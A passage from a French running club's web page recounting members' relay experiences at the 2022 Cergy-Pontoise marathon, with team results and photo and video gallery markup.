<p>On décide avec Guillaume d’aller directement à mon relais, on est trop juste en temps pour voir le départ de Sandra.</p>
<p>Arrivée au relais 4 à Jouy le Moutier (je connais bien la ville), je montre à Guillaume la fameuse côte sur le parcours de Sandra…. pour une reprise de course, va falloir qu’elle s’accroche !</p>
<p>Lolo arrive tout sourire, il va bien et est super à l’aise !</p>
<p>Sandra (relais 3) arrive très souriante avec notre Deadpool International ! Il y a une super ambiance au relais. Sandra me donne le bracelet/transmission de relais, je lui demande si tout s’est bien passé ? elle a assuré pour sa reprise.</p>
<p>Je pars avec Eric/Deadpool qui a la gentillesse de nous accompagner ; c’est génial car j’ai vécu un moment mémorable en sa compagnie ! il a reçu des éloges, des applaudissements et des sourires !!! j’ai adoré, les enfants écarquillaient leurs yeux et les adultes jubilaient à son passage. Eric était super courageux de porter ce costume en pleine chaleur (il a retiré son masque au semi, il n’en pouvait plus !).</p>
<p>Petit retour sur le parcours avec une allure à 5:40 en moyenne (il fait chaud), nous avons droit à de belles montées en plein soleil ! mais tout va bien, on avait fait des côtes à l’entraînement le jeudi !</p>
<p>Le parcours est quasi urbain, rien d’extraordinaire……ce n’est pas très joli…..que du bitume.</p>
<p>Nous arrivons à Cergy le Haut, je ne connais pas mon chrono car je passe le relais à Cricri et comme il était convenu, j’enchaîne le relais avec elle et super Sandra qui nous attend aussi ! Nous repartons à 4 avec notre Deadpool ! On surveille l’allure de Cricri qui n’a pas couru depuis le mois de mai et qui a ordre de ne pas forcer mais bon on connaît Cricri, elle est devant ! On fait ce relais de 5K toujours gaiement, Deadpool distribue des « bonjour », « merci », il a un succès de dingue !</p>
<p>Nous arrivons au relais 6 au niveau d’Osny : Passage du relais par Cricri à Caro. On s’arrête à ce relais où sont Marianne, Séverine, Guillaume et Olivier.</p>
<p>Caro est déjà partie…..Deadpool court derrière pour la rattraper, le pauvre Eric, il a un marathon le lendemain !</p>
<p>Sandra décide d’attendre Maître Yoda car elle veut faire les derniers 7K avec lui . Bon bah qui décident de continuer ? Cricri et moi bien sûr !</p>
<p>Nous sommes au K35, Maître Yoda arrive sous nos applaudissements et les 3 drôles de dames lui emboîtent le pas ! Et là un truc de dingue, le parcours nous fait entrer dans le magasin DECATHLON où les vendeurs nous font une haie d’honneur à notre passage, ils sont tous debout sur des chaises et nous encouragent, c’était une super idée, quelle joie pour continuer sur ces derniers kilomètres.</p>
<p>On se cale sur l’allure de Laurent, ce sont de longues lignes droites pendant 7K, l’environnement n’est pas beau, très urbain…, et je fais remarquer au groupe que nous avons de la chance d’être sur Maule…..notre campagne est tellement belle !</p>
<p>L’arrivée se fait dans le stade des Maradas à Pontoise, où Marianne, Séverine, Deadpool, Lolo, Olivier et Guillaume nous accueillent avec grand bruit !</p>
<p>Caro nous rejoint sur la piste du stade pour fermer la marche, nous laissons partir Maître Yoda aller vers la ligne d’arrivée, à la quête de sa 143<sup>ème</sup> médaille !</p>
<p>Nous attendons ensuite The Clown et Titi, nos supers héros également !</p>
<p>BRAVO à mes copines de relais, « mes copines tout court », qui ont assuré au niveau du chrono, et mention spéciale à Sandra et Cricri (elles sauront pourquoi….), ce fut comme d’habitude un plaisir partagé et pour ma part, un premier marathon en relais.</p>
<p>BRAVO à Deadpool, The Clown, Maître Yoda, Lolo et Titi, vous avez comme d’habitude assuré les garçons…..et RESPECT à ceux qui ont enchaîné le lendemain.</p>
<p>BRAVO et MERCI à nos chauffeurs privés, Olivier et Guillaume ! Toujours souriants et encourageants !</p>
<p>Au final, j’aurai couru 23.1K…..</p>
<h4><strong>Récit de Christine : </strong><strong>Relais 4/5</strong></h4>
<p>Ça y est, voici le samedi tant attendu où je vais pouvoir courir après 6 mois d’arrêt. J’ai eu l’autorisation d’Eric pour ces quelques Kilos qui m’attendent pour ce marathon en relais.<br />
Sacré coup de frein ces 6 mois d’arrêt&#8230; je vais mettre du temps à remonter la pente à supposer que je ne sois pas interdite de càp lors des prochains examens. En attendant, mon mari me parachute à Cergy, et je cours déjà pour rejoindre le point de relais !!<br />
Ça y est, en place, je profite de la musique et ohoh, je vois passer Laurent L en forme, concentré sur son allure, il passe serein, aérien dans sa foulée, je me dis ouhaou, il est « bien », ça va le faire. Pas facile ce marathon, côte et en ville, passages resserrés etc, et il fait chaud là.</p>
<p>Puis Sandra arrive, elle me dit que elle et Val m’accompagneront, mais pas seulement il y a un SUPER héros qui sera avec nous et pas des moindres, il a un succès FOU !</p>
<p>Sandra ne le voit pas mais je suis tendue et émue en même temps, ce ne sont que quelques kilos, mais je les attendais… Je doute, je me demande si je vais arriver à les courir, mais j’ai du bol, ma portion est « plate ». Ça y est, je crois que Val et Eric arrivent, disons que j’entends les acclamations avant de les voir !</p>
<p>Val me passe le relais et je pars sourire aux lèvres… Bon, l’allure tient bon mais je me fais freiner par mes Kinés préférés !</p>
<p>Puis nous arrivons au relais où Caro nous attend, mais snif, c’est déjà là ? J’aurais bien couru encore !</p>
<p>J’entends les encouragements de Marianne, Olivier, Gui, Séverine et Caro, super, ils sont tous là ! Quelle organisation, vraiment au top merci les filles. Caro part sereine avec le DeadPool.</p>
<p>Nous on reste et Sandra propose d’attendre notre président pour finir avec lui… 7 km de plus. Hin hin hin…. Eric n’est pas là et je me sens super bien…. Pourquoi pas ? Mais je serre les f… car je sais que je vais me prendre une sacrée b…. à l’arrivée ….. J&rsquo;me dis allez, vaz-y, Sandra est là, si j’ai un soucis, et Val aussi. Lorsque Yoda arrive, nous lui emboitons le pas.</p>
<p>Il est content mais … inquiet aussi, c’est que y’a du niveau question pipelette. Allez, on enchaine direct par le Décat, super sympa ça !!!</p>
<p>Les km suivants sont moches… pour les derniers, mais moi je ne vois que les arbres, le bruit des baskets, les dossards, les bénévoles de la circulation, on y va tranquille à notre rythme, mais je suis bien focus sur ma course, j’en « profite ». Pas de douleur, fatiguée car au final 12 km depuis 6 mois où j’en ai couru 0.</p>
<p>Je suis très contente d’avoir accompagnée Yoda, tellement que j’en ai raté un kilomètre (toujours pas compris où il est passé mais on l’a bien couru !).</p>
<p>Voilà l’arrivée, je laisse filer Yoda, nous nous arrêtons avant et là je vois les yeux d’Eric. Ouch, ça va être sévère… Laurent ne me rate pas non plus, les 7 KM de plus n’étaient pas « prévus ».</p>
<p>J’avoue, je me suis faite TRES petite, petite… mais je n’ai pas eu de douleur. Et aujourd’hui ça tient, je suis au repos, mais pas de poussée ni de blocage.</p>
<p>Merci les filles pour ce beau moment, merci aux « Gars de la Navette », à Sandra et Séverine pour l’inscription et à Eric qui me remet sur pied petit à petit…</p>
<p>Je sais … « chaque chose en son temps »</p>
<p>Christine</p>
<h4><strong>Récit de Caro : </strong><strong>Relais 5/5</strong></h4>
<p>Courant avril, on fait le point avec les filles sur les courses de l’année et on décide de faire le marathon de Cergy en équipe. Certes, c’est une semaine avant Amsterdam, mais coupé en 6, ça ne devrait pas trop nous faire mal. Nous voilà donc inscrites au pif mais dans cet ordre : Séverine – Marianne – Sandra – Valérie – Cricri et moi.</p>
<p>Peu de temps avant la course, l’organisation nous prévient que nous risquons de ne pas pouvoir prendre les navettes. Nous avions déjà un premier chauffeur Olivier, je recrute Guillaume en second chauffeur et je prépare un petit planning, histoire de ne perdre personne dans la pampa.</p>
<p style="text-align: center;"><b>Organisation du relais &#8230; version brouillon et définitive &#8230; collector</b></p>
<table border="0">
<tbody>
<tr>
<td><img decoding="async" class="wp-image-8358 aligncenter" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-42.jpeg" alt="" width="373" height="497" srcset="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-42.jpeg 768w, https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-42-225x300.jpeg 225w, https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-42-120x160.jpeg 120w, https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-42-600x800.jpeg 600w" sizes="(max-width: 373px) 100vw, 373px" /></td>
<td><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8361" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-44.jpeg" alt="" width="754" height="562" srcset="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-44.jpeg 754w, https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-44-300x224.jpeg 300w, https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-44-160x119.jpeg 160w, https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-44-600x447.jpeg 600w" sizes="auto, (max-width: 754px) 100vw, 754px" /></td>
</tr>
</tbody>
</table>
<p>Et c’est parti !! Olivier, Sandra, et moi déposons Séverine au départ, pendant que Guillaume et Valérie partent avec Marianne pour le relais n°2. Nous retrouvons l’ASM et le départ est vite donné… Nous encourageons les coureurs puis partons au relais n°3 pour déposer Sandra. C’est une course de reprise pour Sandra et sa bonne humeur est contagieuse ! Passage de Laurent qui a l’air encore en pleine forme. On repère Marianne sur le tracking live de WhatsApp, pour ne surtout pas la rater. Elle arrive, avec Dead Pool et Sandra prend le relais. Séverine qui n’en pas eu assez continue cette portion aussi.</p>
<p>On a maintenant un peu de temps pour aller directement au relais n°6 pour que je prenne mon départ. C’est Guillaume qui s’occupe des relais 4 et 5.</p>
<p>Nous arrivons donc au Décathlon de Cergy très en avance. J’ai eu la bonne idée de mettre un bas de survêt et une polaire par-dessus ma tenue et j’attends le dernier moment pour enlever tout ça. Allez un petit échauffement rapidos. Je vois arriver Cricri, Valérie, Sandra et Dead Pool… les filles sont tout sourire … Alors oui, ce relais devait être fait par Cricri, mais Sandra et Valérie ont décidé de l’accompagner pour s’assurer qu’elle est raisonnable (c’est sa reprise après quelques mois d’arrêt). Je prends le chouchou en plastique qui fait office de témoin et c’est parti. J’ai prévu d’essayer de tenir une allure de 5’30, allure que je n’ai jamais tenue plus de 2km. Le parcours commence par les rayons de Décathlon … c’est original mais ça met le GPS de ma Garmin complètement à l’envers. Je sors de là et je vois moyenne 7’15 .. zut, ça commence bien alors j’accélère !! Je me fais rattraper par Éric qui me dit gentiment de ralentir et il a raison.</p>
<p>J’essaye de garder cette allure et c’est confortable. Le parcours est très roulant. Quelques belles descentes, un faux plat mais rien de bien méchant. Ma montre se met en veille pdt 2’ alors je continue sans repère … je déteste ça &#8230; Puis elle redémarre. Qu’est-ce que c’est moche Cergy. Ce parcours avec Éric est super sympa… tout le monde l’encourage, le félicite pour son costume, nous laisse passer&#8230; Du coup j’en profite et je fais des coucous moi aussi. A plusieurs reprises je me sens tellement bien que j’ai envie d’accélérer mais je me dis « arrête tes conneries, tu as Amsterdam dans une semaine, alors calme-toi ».</p>
<p>L’arrivée sur le stade est super chouette, il y a plein de monde partout et j’adore le contact moelleux avec le sol rouge&#8230; Je franchis la ligne d’arrivée dans un temps officiel de 4h00 et des cacahouètes (4:00:21 pour être exact)… Good job les filles ! Nous finissons 7è des équipes 100% féminines … pour les éclopées que nous sommes, c’est vraiment pas mal !</p>
<p>Il y a encore une semaine je me disais « mais dans quelle galère on s’est embarqué » … et on a vraiment passé un super moment !! A refaire (mais pas à Cergy, hein ?)</p>
<h4><strong>Résultats (Temps brut) : </strong></h4>
<p>Eric Lonchampt : <strong>04:00:23</strong><br />
Didier Lefort (Ze Clown) : <strong>04:51:49</strong><br />
Laurent Leturger : <strong>03:41:59</strong><br />
Laurent Masset : <strong>04:25:41</strong><br />
Thierry Crespin : <strong>05:06:42</strong><br />
Relais « ASM Girls Power » : <strong>04:00:21   </strong>composé de Séverine Varet, Marianne Forey, Sandra Garandel, Valérie Lemanceau, Christine Laroche et Caroline Gillier Paulin</p>
<h4>Vidéos :</h4>
<div class="wp-playlist wp-video-playlist wp-playlist-light">
		<video controls="controls" preload="none" width="1148"
		 height="650"	></video>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a class="grouped_elements" rel="tc-fancybox-group" href="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-07.mp4" title="Marathon_Cergy_2022-07">Marathon_Cergy_2022-07</a></li><li><a class="grouped_elements" rel="tc-fancybox-group" href="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-06.mp4" title="Marathon_Cergy_2022-06">Marathon_Cergy_2022-06</a></li><li><a class="grouped_elements" rel="tc-fancybox-group" href="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-05.mp4" title="Marathon_Cergy_2022-05">Marathon_Cergy_2022-05</a></li><li><a class="grouped_elements" rel="tc-fancybox-group" href="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-04.mp4" title="Marathon_Cergy_2022-04">Marathon_Cergy_2022-04</a></li><li><a class="grouped_elements" rel="tc-fancybox-group" href="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-03.mp4" title="Marathon_Cergy_2022-03">Marathon_Cergy_2022-03</a></li><li><a class="grouped_elements" rel="tc-fancybox-group" href="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-02.mp4" title="Marathon_Cergy_2022-02">Marathon_Cergy_2022-02</a></li><li><a class="grouped_elements" rel="tc-fancybox-group" href="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-01.mp4" title="Marathon_Cergy_2022-01">Marathon_Cergy_2022-01</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"video","tracklist":true,"tracknumbers":true,"images":true,"artists":true,"tracks":[{"src":"https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-07.mp4","type":"video/mp4","title":"Marathon_Cergy_2022-07","caption":"","description":"","meta":{"length_formatted":"0:15"},"dimensions":{"original":{"width":848,"height":480},"resized":{"width":1148,"height":650}},"image":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64},"thumb":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64}},{"src":"https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-06.mp4","type":"video/mp4","title":"Marathon_Cergy_2022-06","caption":"","description":"","meta":{"length_formatted":"0:11"},"dimensions":{"original":{"width":848,"height":480},"resized":{"width":1148,"height":650}},"image":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64},"thumb":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64}},{"src":"https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-05.mp4","type":"video/mp4","title":"Marathon_Cergy_2022-05","caption":"","description":"","meta":{"length_formatted":"0:14"},"dimensions":{"original":{"width":848,"height":480},"resized":{"width":1148,"height":650}},"image":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64},"thumb":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64}},{"src":"https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-04.mp4","type":"video/mp4","title":"Marathon_Cergy_2022-04","caption":"","description":"","meta":{"length_formatted":"0:10"},"dimensions":{"original":{"width":848,"height":480},"resized":{"width":1148,"height":650}},"image":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64},"thumb":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64}},{"src":"https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-03.mp4","type":"video/mp4","title":"Marathon_Cergy_2022-03","caption":"","description":"","meta":{"length_formatted":"0:06"},"dimensions":{"original":{"width":848,"height":480},"resized":{"width":1148,"height":650}},"image":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64},"thumb":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64}},{"src":"https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-02.mp4","type":"video/mp4","title":"Marathon_Cergy_2022-02","caption":"","description":"","meta":{"length_formatted":"0:10"},"dimensions":{"original":{"width":848,"height":480},"resized":{"width":1148,"height":650}},"image":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64},"thumb":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64}},{"src":"https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-01.mp4","type":"video/mp4","title":"Marathon_Cergy_2022-01","caption":"","description":"","meta":{"length_formatted":"0:09"},"dimensions":{"original":{"width":848,"height":480},"resized":{"width":1148,"height":650}},"image":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64},"thumb":{"src":"https://www.asm-maule.fr/wp-includes/images/media/video.svg","width":48,"height":64}}]}</script>
</div>
	
<h4>Diaporama :</h4>
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.asm-maule.fr\/?p=8255"}' class="tiled-gallery type-rectangular" data-original-width="1170"><div class="gallery-row" style="width: 1165px; height: 242px;"><div class="gallery-group images-1" style="width: 327px; height: 246px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8295"><img loading="lazy" decoding="async" data-attachment-id="8295" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-10.jpeg" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-10" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-10-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-10-1024x768.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-10-323x242.jpeg" width="323" height="242" align="left" title="Marathon_Cergy_2022-10" /></a></div></div><div class="gallery-group images-1" style="width: 186px; height: 246px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=8298"><img loading="lazy" decoding="async" data-attachment-id="8298" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-13.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-13" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-13-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-13-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-13-182x242.jpeg" width="182" height="242" align="left" title="Marathon_Cergy_2022-13" /></a></div></div><div class="gallery-group images-1" style="width: 327px; height: 246px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8299"><img loading="lazy" decoding="async" data-attachment-id="8299" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-14.jpeg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-14" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-14-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-14-1024x768.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-14-323x242.jpeg" width="323" height="242" align="left" title="Marathon_Cergy_2022-14" /></a></div></div><div class="gallery-group images-1" style="width: 140px; height: 246px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=8300"><img loading="lazy" decoding="async" data-attachment-id="8300" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-15.jpeg" data-orig-size="1152,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-15" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-15-169x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-15-576x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-15-136x242.jpeg" width="136" height="242" align="left" title="Marathon_Cergy_2022-15" /></a></div></div><div class="gallery-group images-1" style="width: 185px; height: 246px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=8319"><img loading="lazy" decoding="async" data-attachment-id="8319" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-34.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-34" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-34-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-34-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-34-181x242.jpeg" width="181" height="242" align="left" title="Marathon_Cergy_2022-34" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 383px;"><div class="gallery-group images-1" style="width: 292px; height: 387px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8318"><img loading="lazy" decoding="async" data-attachment-id="8318" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-33.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-33" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-33-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-33-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-33-288x383.jpeg" width="288" height="383" align="left" title="Marathon_Cergy_2022-33" /></a></div></div><div class="gallery-group images-1" style="width: 291px; height: 387px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8297"><img loading="lazy" decoding="async" data-attachment-id="8297" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-12.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-12" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-12-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-12-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-12-287x383.jpeg" width="287" height="383" align="left" title="Marathon_Cergy_2022-12" /></a></div></div><div class="gallery-group images-1" style="width: 291px; height: 387px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8308"><img loading="lazy" decoding="async" data-attachment-id="8308" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-23.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-23" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-23-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-23-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-23-287x383.jpeg" width="287" height="383" align="left" title="Marathon_Cergy_2022-23" /></a></div></div><div class="gallery-group images-1" style="width: 291px; height: 387px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8307"><img loading="lazy" decoding="async" data-attachment-id="8307" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-22.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-22" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-22-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-22-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-22-287x383.jpeg" width="287" height="383" align="left" title="Marathon_Cergy_2022-22" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 264px;"><div class="gallery-group images-1" style="width: 203px; height: 268px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=8305"><img loading="lazy" decoding="async" data-attachment-id="8305" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-20.jpeg" data-orig-size="768,1024" data-comments-opened="1" 